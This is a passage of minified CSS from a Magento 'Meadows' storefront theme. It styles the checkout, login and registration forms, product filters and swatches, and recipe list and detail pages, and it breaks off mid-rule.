.checkout-payment-method{margin-top:30px}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border:none}.checkout-payment-method .form .checkout-billing-address .actions-toolbar{margin-left:0}.checkout-payment-method .form .checkout-billing-address .actions-toolbar .primary{display:flex;flex-direction:row-reverse;justify-content:space-between;width:100%}.checkout-payment-method .form .checkout-billing-address .actions-toolbar .primary .action-cancel{color:#031D44;border:1px solid #031D44;margin:0;padding:5px 40px;transition:background-color .3s,color .3s,outline .3s;width:auto}.checkout-payment-method .form .checkout-billing-address .actions-toolbar .primary .action-cancel:hover{color:#fff;background-color:#031D44;text-decoration:none}.checkout-payment-method .form .checkout-billing-address .actions-toolbar .primary .action-update{background:#031D44;border:1px solid #031D44;color:#fff;margin-bottom:0;padding:5px 40px;transition:background-color .3s,color .3s,outline .3s;width:auto}.checkout-payment-method .form .checkout-billing-address .actions-toolbar .primary .action-update:hover{background:linear-gradient(0deg, #CFDBD5 -326.19%, #031D44 75%),#031D44;border-color:#031D44;outline:2px solid #031D44}.checkout-payment-method .form .checkout-billing-address .action-edit-address{background:transparent;border:2px solid #031D44;color:#031d44;display:block;margin-top:10px;transition:color .3s,background .3s}.checkout-payment-method .form .checkout-billing-address .action-edit-address:hover{background:#031D44;color:#fff}.checkout-payment-method .billing-address-details{font:400 20px/24px ClassicoURWTOT-Regular,sans-serif}.checkout-payment-method .billing-address-same-as-shipping-block{font:400 20px/24px ClassicoURWTOT-Regular,sans-serif;margin:0 0 20px}.checkout-payment-method .payment-method._active .payment-method-content .content{white-space:break-spaces}.checkout-payment-method .payment-method._active .payment-method-content .title:nth-child(3){display:none}.checkout-payment-method .payment-method._active .payment-method-content .content:nth-child(4){display:none}.autocomplete-wrap{border:1px solid #031d44;border-radius:1px;padding:5px 5px;background-color:#fff;position:absolute;top:55px;left:0;right:0;z-index:1}.autocomplete-wrap ul{list-style:none;padding:0;overflow:auto;max-height:350px;margin:2px}.autocomplete-wrap li{margin:0;border-bottom:1px solid white}.autocomplete-wrap li:hover{background-color:#d1d1d1}.autocomplete-wrap .promotion{cursor:default;font-size:15px;background-color:rgba(207,219,213,0.4);top:0;left:0;position:sticky;padding:7px 0;display:block;border-radius:4px;text-align:center}.autocomplete-wrap .suggested,.autocomplete-wrap .clarified{position:relative;cursor:pointer;background-color:#FFF;border-top:none;padding:10px 0;font-size:15px;display:block;text-align:left}.autocomplete-wrap .suggested>span,.autocomplete-wrap .clarified>span{display:block;width:calc(100% - 15px)}.autocomplete-wrap .selected-address{background-color:#D1D1D1;border-radius:4px}.autocomplete-wrap .has-arrow:after{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='1em' viewBox='0 0 320 512'%3E%3Cpath d='M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z'%3E%3C/path%3E%3C/svg%3E");margin-left:5px;position:absolute;right:5px;top:50%;transform:translate(0, -50%)}.autocomplete-wrap .close-action{cursor:pointer;height:12px;position:sticky;display:block;top:0;left:0;padding:7px 0;border-bottom:1px solid #C0C0C0 FF}.autocomplete-wrap .close-action:after{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='1em' viewBox='0 0 512 512'%3E%3Cpath d='M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z'%3E%3C/path%3E%3C/svg%3E");position:absolute;padding:5px 0;right:50%;top:0;transform:translate(50%, 0)}.minicart-wrapper .action.showcart{background-image:url('../../frontend/Meadows/base/en_GB/Magento_Checkout/images/bascket.svg');background-repeat:no-repeat;height:24px;width:25px}.minicart-wrapper .action.showcart .counter.qty{border-radius:50%;position:relative}.minicart-wrapper .action.showcart .counter.qty.empty{display:inline-block}.minicart-wrapper .action.showcart.active::before{content:none}.minicart-wrapper .action.showcart::before{content:none}.checkout-index-index input:not([disabled]):focus,.checkout-index-index textarea:not([disabled]):focus,.checkout-index-index select:not([disabled]):focus{box-shadow:none}.checkout-index-index .action.secondary{background:transparent;border:1px solid #031D44;color:#031d44;font:700 16px Montserrat,sans-serif;transition:color .3s,background .3s}.checkout-index-index .action.secondary:hover{background-color:#031d44;color:#fff}.checkout-index-index .modal-content .form-shipping-address .select{height:50px}.checkout-index-index .columns .column.main{padding-bottom:20px}.checkout-index-index .fieldset.hidden-fields .actions-toolbar{margin:0 0 22px}.checkout-index-index .fieldset.hidden-fields .actions-toolbar>.primary .action:last-child{margin-top:0}.checkout-index-index div[name="shippingAddress.postcode"] .control{position:relative}.customer-account-forgotpassword .page-main{margin-top:40px}.checkout-onepage-success .page-main{margin-top:40px}.checkout-onepage-success .action.primary{background-color:#94778B;border:2px solid #94778B;border-radius:2px;color:#fff}.checkout-onepage-success .action.primary:hover{background:#fff;border:2px solid #031D44;color:#031D44;outline:none;text-decoration:none}.coming-soon-message{text-align:center;margin-top:90px}.contact-index-index .form.contact .legend{display:none}.contact-index-index .page-title-wrapper{text-align:center;margin-top:40px}.contact-index-index .main{display:flex;justify-content:space-around}.contact-index-index .contact-us-address{font-weight:700;margin-top:40px;text-align:center}.customer-modal-register.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{margin:50px auto}.customer-modal-register .modal-header .modal-title{text-align:center;border:0;font:500 24px ClassicoURWTOT-Medium,sans-serif;margin-top:23px}.customer-modal-register .modal-header .action-close:before{background:#cfdbd5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;border-radius:50%;display:block;height:28px;width:28px;content:'';margin:10px 3px 0px 1px}.customer-modal-register .customer-popup-register{display:flex;justify-content:center;flex-grow:1;min-height:482px}.customer-modal-register .customer-popup-register .form-create-account{max-width:436px;min-width:auto;display:flex;flex-grow:1;flex-direction:column}.customer-modal-register .customer-popup-register .form-create-account .policy_terms{text-align:center;width:70%;margin:15px auto 0px}.customer-modal-register .customer-popup-register .form-create-account .policy_terms p{font-size:12px;margin:0}.customer-modal-register .customer-popup-register .form-create-account .fieldset.create.account .choice{margin:0}.customer-modal-register .customer-popup-register .form-create-account .fieldset{margin:0}.customer-modal-register .customer-popup-register .form-create-account .fieldset .field{margin-bottom:23px}.customer-modal-register .customer-popup-register .form-create-account .fieldset .field .control{width:100%;margin:0}.customer-modal-register .customer-popup-register .form-create-account .fieldset .field .control input{height:41px;border:1px solid #333}.customer-modal-register .customer-popup-register .form-create-account .fieldset .field .control input::placeholder{font:200 12px Montserrat;color:#333;box-sizing:border-box}.customer-modal-register .customer-popup-register .form-create-account .fieldset .field .label{padding:0px 0 5px 0px;width:auto}.customer-modal-register .customer-popup-register .form-create-account .fieldset .field .label:after{content:none}.customer-modal-register .customer-popup-register .form-create-account .actions-toolbar{margin-top:23px}.customer-modal-register .customer-popup-register .form-create-account .actions-toolbar>.primary{width:100%}.customer-modal-register .customer-popup-register .form-create-account .actions-toolbar .action{width:100%;height:50px}.customer-welcome .customer-menu{display:none}.customer-welcome.active .customer-menu{display:block}.customer-welcome.active .customer-menu .custom-user-menu{display:block}.customer-welcome.active .link.authorization-link.sing-out a{padding:0}.authorization-link{margin:0}.authorization-link .authorization-popup-button{background-color:transparent;border:none;font:500 18px Montserrat,sans-serif;padding:8px 0 0 0;width:100%}.authorization-link .authorization-popup-button:active{border:none;box-shadow:unset}.authorization-link .authorization-popup-button:hover{color:#CFDBD5}.authorization-link.icon{background:url('../../frontend/Meadows/base/en_GB/Magento_Customer/images/user.svg') no-repeat;border:none;display:inline-block;height:24px;margin-left:19px;padding:0;width:25px}.authorization-link.icon:active{box-shadow:none}.custom-user-menu{color:#031d44}.custom-user-menu li{margin:0}.custom-user-menu .authorization-popup-button,.custom-user-menu li a{background-color:transparent;border:none;display:block;font:500 18px Montserrat,sans-serif;margin:0;padding:10px 20px}.custom-user-menu .authorization-popup-button:active,.custom-user-menu li a:active{border:none;box-shadow:unset}.custom-user-menu .authorization-popup-button:hover,.custom-user-menu li a:hover{background-color:#CFDBD5;color:#031D44;text-decoration:none}.account .intl-tel-input .flag-container{border-color:#c2c2c2;height:32px}.account .intl-tel-input .selected-flag .iti-flag{top:8px}.account .intl-tel-input .iti-flag{transform:scale(1.5)}.account .intl-tel-input.separate-dial-code .selected-dial-code{background:url('../../frontend/Meadows/base/en_GB/Magento_Checkout/images/selectArrow.png') no-repeat right 18px center;background-position-x:right 18px;min-height:32px;line-height:29px;padding-left:30px;width:120px}.account .page-title-wrapper{margin-top:20px}.account .sidebar-additional,.catalogsearch-result-index .sidebar-additional{padding:0 12px}.account .sidebar-additional .reorder .actions-toolbar,.catalogsearch-result-index .sidebar-additional .reorder .actions-toolbar{max-width:unset}.account .sidebar-additional .reorder .actions-toolbar>.primary,.catalogsearch-result-index .sidebar-additional .reorder .actions-toolbar>.primary{display:block;float:none}.account .sidebar-additional .reorder .actions-toolbar .action.primary,.catalogsearch-result-index .sidebar-additional .reorder .actions-toolbar .action.primary{display:block;float:none;width:100%}.account .sidebar-additional .reorder .actions-toolbar .secondary,.catalogsearch-result-index .sidebar-additional .reorder .actions-toolbar .secondary{float:none}.customer-account-login .page-header{box-shadow:0px 2px 6px #CFDBD5;height:142px;width:100%}.customer-account-login .page-header::before{background:#CFDBD5;content:'';display:block;height:14px}.customer-account-login .page-header .content a.logo{display:block}.customer-account-login .customer-account-login-back{border-bottom:1px solid #CFDBD5;margin-top:28px}.customer-account-login .customer-account-login-back a{background:url('../../frontend/Meadows/base/en_GB/images/back.svg') no-repeat 9px 5px;display:inline-block;font:400 18px/30px Montserrat,sans-serif;height:54px;padding:0 0 0 34px}.customer-account-login .page-title-wrapper>.page-title{font:500 36px ClassicoURWTOT-Medium,sans-serif;margin-top:49px;margin-bottom:0;text-align:center}.customer-account-login .main{margin-bottom:5.5%}.customer-account-login .login-container{display:flex;justify-content:center;margin-top:55px;min-height:400px}.customer-account-login .login-container:after{content:none}.customer-account-login .login-container:before{content:none}.customer-account-login .login-container h3{font:500 28px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.6px;text-align:center}.customer-account-login .login-container .block-customer-login{display:flex;order:1;margin:0}.customer-account-login .login-container .block-customer-login>.block-content{display:flex;flex-direction:column;justify-content:flex-end;margin-top:20px;text-align:center;width:fit-content}.customer-account-login .login-container .block-customer-login .form-login{display:inline-block;margin-top:37px;max-width:436px;width:100%}.customer-account-login .login-container .block-customer-login .form-login .fieldset{font:600 16px Montserrat,sans-serif;margin:14px 0 40px}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field{margin:0}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field.password{margin-top:24px}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field .control{margin-top:2px}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field .control input{height:50px;border:1px solid #333}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field .control input::placeholder{color:#000;font:200 14px Montserrat,sans-serif;box-sizing:border-box}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field .control .action.remind{color:rgba(0,0,0,0.6);font:400 16px Montserrat,sans-serif;text-decoration:underline;text-underline-offset:3px}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field .control>.remind{margin-top:9px;padding-left:8px;text-align:left}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field label{width:100%;text-align:left;font:400 16px Montserrat,sans-serif;padding:0px 0 5px 0}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field label:after{content:none}.customer-account-login .login-container .block-customer-login .form-login .fieldset .actions-toolbar{margin:29px 0 0}.customer-account-login .login-container .block-customer-login .form-login .fieldset .actions-toolbar .primary{width:100%}.customer-account-login .login-container .block-customer-login .form-login .fieldset .actions-toolbar .primary .login{font:600 20px Montserrat,sans-serif;height:50px;margin-top:5px}.customer-account-login .login-container .block-customer-login .form-login .fieldset:after{content:none}.customer-account-login .login-container .block-new-customer{order:3;text-align:center;margin:5px 0 0}.customer-account-login .login-container .block-new-customer>.block-content .new-customer{max-width:436px;width:100%}.customer-account-login .login-container .block-new-customer>.block-content .new-customer .title{font:400 20px/25px ClassicoURWTOT-Regular,sans-serif;letter-spacing:.4px;margin:16px auto 0;max-width:85%}.customer-account-login .login-container .block-new-customer>.block-content .guest-checkout{margin-top:47px;max-width:436px;width:100%}.customer-account-login .login-container .block-new-customer>.block-content .guest-checkout .title{font:400 20px/25px ClassicoURWTOT-Regular,sans-serif;letter-spacing:.4px;margin:16px auto 0;width:90%}.customer-account-login .login-container .block-new-customer .actions-toolbar{margin-top:18px}.customer-account-login .login-container .block-new-customer .actions-toolbar .primary{width:100%}.customer-account-login .login-container .block-new-customer .actions-toolbar .secondary{font:600 20px Montserrat,sans-serif;width:100%;height:50px;padding:10px 0 10px 10px;letter-spacing:0;margin:0;display:block}.customer-account-login .action.secondary{background-color:#fff;border:2px solid #031D44;padding:9px 15px;width:100%;box-sizing:border-box;color:#031D44}.customer-account-login .action.secondary:hover{text-decoration:none}.customer-account-logoutsuccess .page-title-wrapper{margin-top:40px}.header.links .custom-user-menu{background:#fff;border:1px solid #bbb;box-shadow:0 3px 3px rgba(0,0,0,0.15);box-sizing:border-box;display:none;list-style-type:none;padding:0;position:absolute;margin:7px 0 0 0;z-index:101}.header.links .custom-user-menu::before,.header.links .custom-user-menu::after{content:none}.header.links>.authorization-link .authorization-popup-button{color:#cfdbd5}.header.links .mst-rewards-top-link{display:none!important}@media only screen and (min-width:769px) and (max-width:1023px){.limiter-label{display:none}}.filter-options .filter-options-item{margin-bottom:20px}.filter-options .filter-options-title{color:#031D44;cursor:pointer;padding-right:15px;position:relative;word-break:break-word}.filter-options .filter-options-title::after{background:url('../../frontend/Meadows/base/en_GB/images/collapsible.svg') no-repeat;content:'';display:inline-block;height:8px;position:absolute;right:0;top:10px;transform:rotate(180deg);width:13px}.filter-options .active .filter-options-title::after{transform:rotate(0deg)}.filter-options .filter-options-content{margin-top:13px 0 0}.filter-options .filter-options-content .items{padding-top:3px}.filter-options .filter-options-content .item{margin-bottom:5px}.filter-options .filter-options-content .item a:hover{text-decoration:none}.filter-options .item a,.filter-options .count{color:#000}.filter-options .count{margin-left:10px}.filter-clear{background-color:#94778B;border-radius:2px;color:#FFFEFE;display:inline-block}.filter-clear:hover,.filter-clear:visited{color:#FFFEFE;text-decoration:none}.filter-current{text-align:left}.filter-current .filter-label{display:inline}.filter-current .item{display:inline-block;white-space:nowrap}.filter-current .action.remove{text-decoration:none}.filter-value{border:1px solid #CFDBD5;border-radius:2px;box-shadow:-2px 2px 4px #CFDBD5;color:#000;padding:6px 18px}.action.remove{background:#CFDBD5 url(../../frontend/Meadows/base/en_GB/Magento_LayeredNavigation/images/cross.svg) no-repeat center;border-radius:50%;display:inline-block;position:relative}.action.remove span{display:none}.block.newsletter{margin-bottom:0}.block.newsletter .field .control{display:block;max-width:min-content}.block.newsletter .field .control::before{content:none}.block.newsletter .title{display:block}.block.newsletter .title strong{color:#FFFAFA;margin:0}.block.newsletter .action.primary{background-color:#CFDBD5;box-shadow:0px 2px 2px rgba(255,255,255,0.17);border:none;color:#031D44}.block.newsletter .action.primary:hover{background:none;background-color:#CFDBD5;box-shadow:0px 2px 2px rgba(255,255,255,0.17);border:none;color:#031D44;outline:none}.block.newsletter input{border:none;box-shadow:0px 2px 2px rgba(255,255,255,0.17);padding:0 0 0 9px}.block.newsletter input::placeholder{color:rgba(0,0,0,0.6);font:400 14px Montserrat,sans-serif}.checkout-index-index .form-discount .action-apply{background:#031D44}.checkout-index-index .form-discount .input-text{height:50px}.swatch-opt{font:400 22px ClassicoURWTOT-Regular,sans-serif}.swatch-option{border:2px solid #CFDBD5;box-shadow:-1px 1px 6px #747070}.swatch-option.out-of-stock{border-color:rgba(207,219,213,0.6)}.swatch-option.out-of-stock.selected{border-color:rgba(207,219,213,0.6)}.swatch-option.out-of-stock.selected:not(.disabled):hover{border-color:rgba(207,219,213,0.6)}.swatch-option.out-of-stock:not(.disabled):hover{border-color:rgba(207,219,213,0.6)}.swatch-option.out-of-stock:before{content:"";border-bottom:2px solid rgba(207,219,213,0.6);position:absolute;width:112%;height:0px;transform:rotate(-26deg)}.swatch-option:not(.disabled):hover{border:2px solid #CFDBD5;color:rgba(0,0,0,0.6);outline:3px solid #fff}.swatch-option.text{align-items:center;background-color:#fff;box-shadow:-1px 1px 6px #747070;display:flex;font:400 24px ClassicoURWTOT-Regular,sans-serif;justify-content:center;padding:0}.swatch-option.text:last-child{margin-right:0}.swatch-option.selected.text{background-color:#CFDBD5}.swatch-option.selected,.swatch-option.selected:not(.disabled):hover{border:2px solid #CFDBD5;color:#000;outline:3px solid #fff}.swatch-option:focus{box-shadow:-1px 1px 6px #747070}.swatch-attribute-options{margin-top:0;padding-left:4px}.swatch-attribute-label{color:rgba(0,0,0,0.6);font-weight:400;letter-spacing:1px}.page-header{background-color:transparent;border:none}.page-header .logo{float:none}.page-header .header-block{display:flex;grid-area:user-area}.checkout-index-index .page-footer::before{background-color:#CFDBD5;content:'';display:block;height:14px}.page-footer .copyright{align-items:flex-start;background-color:#031D44;box-sizing:border-box;color:#fff;display:flex;justify-content:center}.page-footer .footer-wrapper{background-color:#031D44;position:relative}.sorter .sorter-action{top:10px}.customer-account-login-back{border-bottom:1px solid #CFDBD5;margin-top:28px}.customer-account-login-back a{background:url('../../frontend/Meadows/base/en_GB/images/back.svg') no-repeat 9px 5px;display:inline-block;font:400 18px/30px Montserrat,sans-serif;height:54px;padding:0 0 0 34px}.checkout-shipping-address .step-title,.checkout-billing-address .step-title{background-color:transparent;text-transform:capitalize}.checkout-shipping-address .step-title::before,.checkout-billing-address .step-title::before{content:none}.opc-login{box-sizing:border-box}.opc-login .login-container{display:flex;justify-content:center;margin:55px 0 176px 0;min-height:400px}.opc-login .login-container .action.primary:focus,.opc-login .login-container .action-primary:focus,.opc-login .login-container .action.primary:active,.opc-login .login-container .action-primary:active{color:#fff;background-color:#031D44}.opc-login .login-container .fieldset::after{content:none}.opc-login .login-container .register-block{display:flex;flex-direction:column}.opc-login .login-container .login-block{max-width:437px}.opc-login .login-container .block{width:auto}.opc-login .login-container .block .login .actions-toolbar>.secondary{display:block;float:none;text-align:left}.opc-login .login-container .login-block .actions-toolbar .primary{margin:32px 0 0}.opc-login .login-container .actions-toolbar .primary{background:transparent;border-width:2px;color:#031d44;display:block;float:none;font:600 20px Montserrat,sans-serif;height:50px;letter-spacing:0;margin:0;padding:0;width:100%}.opc-login .login-container .actions-toolbar .primary:active,.opc-login .login-container .actions-toolbar .primary:focus{border-color:#031d44}.opc-login .login-container .actions-toolbar .primary:hover{background-color:#031d44;color:#fff;outline:none}.opc-login .form-login .login .actions-toolbar{margin:0}.opc-login .form-guest .guest .actions-toolbar{margin:18px 0 0}.opc-login .page-title{color:#031D44;font:500 36px ClassicoURWTOT-Medium,sans-serif;margin-top:49px;margin-bottom:0;text-align:center;text-transform:none}.opc-login .block-customer-login .block-content{margin-top:60px}.opc-login .block-customer-register{margin-bottom:0}.opc-login .block-customer-register .actions-toolbar{margin-top:18px}.opc-login .block-customer-guest{margin-top:7px}.opc-login .block-customer-login,.opc-login .block-customer-register,.opc-login .block-customer-guest{padding:0}.opc-login .block-customer-login .block-title,.opc-login .block-customer-register .block-title,.opc-login .block-customer-guest .block-title{background-color:transparent;border:none;color:#000;font:500 28px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.6px;margin:0 auto;padding:20px 0 0;text-align:center;text-transform:none}.opc-login .block-customer-login .block-title strong::before,.opc-login .block-customer-register .block-title strong::before,.opc-login .block-customer-guest .block-title strong::before{content:none;font:500 28px ClassicoURWTOT-Medium,sans-serif}.opc-login .block-divider{background-color:#CFDBD5;height:451px;width:2px}.opc-login .fieldset>.field:not(.choice)>.label{color:#031D44;font:400 16px Montserrat,sans-serif;text-align:left;padding:0px 0 5px 0;width:100%}.opc-login .fieldset>.field.required>.label::after{content:none}.opc-login .fieldset .password{margin:0}.opc-login .block-customer-register .block-content .block-content-text,.opc-login .block-customer-guest .note{font:400 20px/25px ClassicoURWTOT-Regular,sans-serif;letter-spacing:.4px;margin:16px auto 0;max-width:85%;text-align:center}.opc-login .input-text{border:1px solid #031D44;height:50px}.checkout-register-popup .action-close{margin:20px 23px 0 0;padding:0}.checkout-register-popup .action-close:before{background:#cfdbd5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;border-radius:50%;content:"";display:block;height:30px;width:30px}.checkout-register-popup .action-primary{font:600 20px Montserrat,sans-serif;height:50px}.checkout-register-popup .fieldset>.field:not(.choice)>.control{float:unset;text-align:left}.checkout-register-popup .fieldset>.field:not(.choice)>.label{float:unset;text-align:left;width:auto}.checkout-register-popup .fieldset>.field.required>.label::after{content:none}.checkout-register-popup .input-text{border:1px solid #031D44;height:50px}.customer-account-login .page-title-wrapper>.page-title{font:500 36px ClassicoURWTOT-Medium,sans-serif;margin-top:49px;margin-bottom:0;text-align:center}.recipe-recipe-view>.page-wrapper{background-color:#fff}.recipe-recipe-view .page-wrapper.products{background-color:#fff;margin:0}.recipe-recipe-view .page-wrapper.products .configurable label,.recipe-recipe-view .review-ingredients-modal .configurable label{display:none}.recipe-recipe-view .recipe__column{display:flex;justify-content:space-between}.recipe-recipe-view .product-item-info{display:flex;flex-direction:column;height:100%;margin:0 auto}.recipe-recipe-view .recipe-short-description{color:rgba(0,0,0,0.6)}.recipe-recipe-view .product.media{background-color:#fff}.recipe-recipe-view .product-info-main .page-title-wrapper .page-title{font:500 30px ClassicoURWTOT-Medium,sans-serif}.recipe-recipe-view .filter-recipe{border-top:2px solid #cfdbd5;border-bottom:2px solid #cfdbd5;margin-top:23px}.recipe-recipe-view .filter-recipe .filter-icon{display:grid}.recipe-recipe-view .filter-recipe .filter-icon li{text-transform:capitalize}.recipe-recipe-view .gallery-placeholder{height:auto!important}.recipe-recipe-view .filter-icon .img-figure{display:flex;align-items:center}.recipe-recipe-view .recipe-share-links{justify-content:center;margin-top:10px}.recipe-recipe-view .recipe-share-links li{flex-grow:0}.recipe-recipe-view .recipe-share-links .twitter,.recipe-recipe-view .recipe-share-links .facebook{align-items:center;color:#fff;justify-content:center;height:24px;letter-spacing:0;text-transform:capitalize;width:74px}.recipe-recipe-view .recipe-share-links .fa-facebook{margin-right:10px;position:relative}.recipe-recipe-view .recipe-share-links .fa-twitter{background-image:url('../../frontend/Meadows/base/en_GB/Mageside_Recipe/images/twitter.svg');background-repeat:no-repeat;display:block;position:relative}.recipe-recipe-view .recipe-share-links .fa-twitter::before{content:none}.recipe-recipe-view .recipe-share-links .twitter{align-items:center;background-color:#1da1f2;display:flex}.recipe-recipe-view .recipe-share-links .facebook{background-color:#3b5998;display:flex}.recipe-recipe-view .short-description{border:none;padding:0}.recipe-recipe-view .recipe-extended-description{flex-direction:column}.recipe-recipe-view .recipe-extended-description .recipe-method{border-top:2px solid #CFDBD5;border-bottom:2px solid #CFDBD5}.recipe-recipe-view .recipe-extended-description .recipe-method .content{padding-left:40px}.recipe-recipe-view .recipe-extended-description .recipe-ingredients{border-bottom:2px solid #CFDBD5}.recipe-recipe-view .recipe-ingredients li{padding-left:15px}.recipe-recipe-view .page-main{max-width:1512px}.recipe-recipe-view .ingredients_list{max-width:100%}.recipe-recipe-view .ingredients_list .products-grid{margin:0 auto}.recipe-recipe-view .ingredients_list .products-grid .product-item-inner{padding:0}.recipe-recipe-view .ingredients_list .product-item-details{margin-top:15px}.recipe-recipe-view .ingredients_list .product-item{margin:0 auto;max-width:247px;width:auto}.recipe-recipe-view .ingredients_list .product-item:nth-child(5n+1){margin-right:0}.recipe-recipe-view .ingredients_list .product-item-name{margin:0}.recipe-recipe-view .ingredients-method{margin-bottom:0}.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-method,.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-ingredients{width:auto}.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-method .block-title::after,.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-ingredients .block-title::after{background-image:url(../../frontend/Meadows/base/en_GB/Mageside_Recipe/images/Arr.svg);background-repeat:no-repeat;content:'';display:block;height:12px;position:absolute;right:0;transition:transform .6s}.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-method .block-title[aria-expanded="true"]::after,.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-ingredients .block-title[aria-expanded="true"]::after{transform:rotate(180deg)}.recipe-recipe-view .block-title{cursor:pointer;margin:0;position:relative}.recipe-recipe-view .recipe-block-title-products{display:flex;flex-direction:column}.recipe-recipe-view .recipe-block-title-products strong{text-align:center;text-transform:capitalize}.recipe-recipe-view .recipe-block-title-products .action-allcart-primary{align-self:center;border:2px solid #031D44}.recipe-recipe-view .recipe-block-title-products .action-allcart-primary:hover{background:#fff;color:#031D44;outline:none}.recipe-recipe-view .recipe-share{padding-top:17px}.recipe-recipe-view .page-wrapper .products .block .recipe-block-title-products{border:none;margin-bottom:0;padding-bottom:0}.recipe-recipe-view .review-ingredients-modal .action.secondary:first-child{color:#fff;background-color:#94778B;border:2px solid #94778B;font:600 15px Montserrat,sans-serif;transition:background-color .3s,color .3s,outline .3s}.recipe-recipe-view .review-ingredients-modal .action.secondary:first-child:hover{background-color:#fff;border:2px solid #031D44;color:#031D44}.recipe-recipe-view .review-ingredients-modal .action.secondary:nth-child(2){background-color:#031D44;border:2px solid #031D44;color:#fff;font:600 15px Montserrat,sans-serif;transition:background-color .3s,color .3s,outline .3s}.recipe-recipe-view .review-ingredients-modal .action.secondary:nth-child(2):hover{background:#fff;color:#031D44}.recipe-recipe-view .review-ingredients-modal .modal-inner-wrap{width:100%;max-width:1100px}.recipe-recipe-view .review-ingredients-modal thead .col{font-size:20px}.recipe-recipe-view .review-ingredients-modal .cart.item .col{height:100px}.recipe-recipe-view .review-ingredients-modal .cart.item .col.item{padding:0 10px}.recipe-recipe-view .review-ingredients-modal .col{vertical-align:middle}.recipe-recipe-view .review-ingredients-modal .product-item-name{font-size:22px}.recipe-recipe-view .review-ingredients-modal .col.price{text-align:center}.recipe-recipe-view .review-ingredients-modal .price{font-size:24px}.recipe-recipe-view .review-ingredients-modal .modal-header{padding-top:60px;padding-bottom:20px}.recipe-recipe-view .review-ingredients-modal .modal-header .modal-title{border:none;text-align:center;font-size:30px;font-weight:700;letter-spacing:.8px;font-family:ClassicoURWTOT-Regular,sans-serif}.recipe-recipe-view .review-ingredients-modal .modal-content{padding:0;margin:0 auto;font-size:18px;letter-spacing:.4px;line-height:normal;font-weight:400;font-family:ClassicoURWTOT-Regular,sans-serif}.recipe-recipe-view .review-ingredients-modal .action-close::before{background:#CFDBD5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;border-radius:50%;content:"";display:block;height:40px;width:40px}.recipe-recipe-view .review-ingredients-modal.modal-popup.modal-slide .modal-footer{border:none;text-align:center}.recipe-recipe-view .review-ingredients-modal .modal-footer{padding:30px 26px 70px}.recipe-recipe-view .review-ingredients-modal .modal-footer button,.recipe-recipe-view .review-ingredients-modal .modal-footer .cart.table-wrapper .actions-toolbar>.action,.recipe-recipe-view .review-ingredients-modal .modal-footer .action-gift{padding:14px 74px;font-size:20px;font-weight:600;letter-spacing:normal}.recipe-recipe-view .review-ingredients-modal .product-image-photo{max-height:150px}.recipe-recipe-listview .recipe-list-wrapper{max-width:1392px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid{display:grid}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .slick-slide{margin:0 14px 40px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item{border:none;margin:0;padding-bottom:0}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item:nth-child(4n){margin-right:0}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info{height:100%;position:relative}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-media,.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-item-details{border:none}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-item-details{padding:0;height:auto !important;width:90%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:inherit}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-item-link{align-items:center;background:#031D44;bottom:0;color:#fff;display:flex;justify-content:center;position:absolute;width:100%}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-item-link:hover{text-decoration:none}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-item-photo img{height:100%}.recipe-recipe-listview .page-title-wrapper{display:block}.recipe-recipe-listview .page-title{color:#031d44;text-align:center}.recipe-recipe-listview .slick-list{padding-bottom:11px;padding-top:8px}.recipe-recipe-listview .recipe-filters .control{display:block}.recipe-recipe-listview .recipe-filters .slick-slide:has(.catalog-item-link.active){scale:1.05}.recipes-banner-title{color:#031d44}.category-recipe-grid{margin:0 auto}.category-recipe-grid.filter-active .catalog-item-link{opacity:.5}.category-recipe-grid.filter-active .catalog-item-link.active{opacity:1}.category-recipe-grid .category-recipe-item{list-style:none;position:relative;width:318px}.category-recipe-grid .slick-slider{margin:0 auto}.category-recipe-grid .category-recipe-item:nth-child(n+2){display:none}.category-recipe-grid .catalog-item-link{background:transparent;border:none;bottom:0;box-shadow:0px 4px 4px 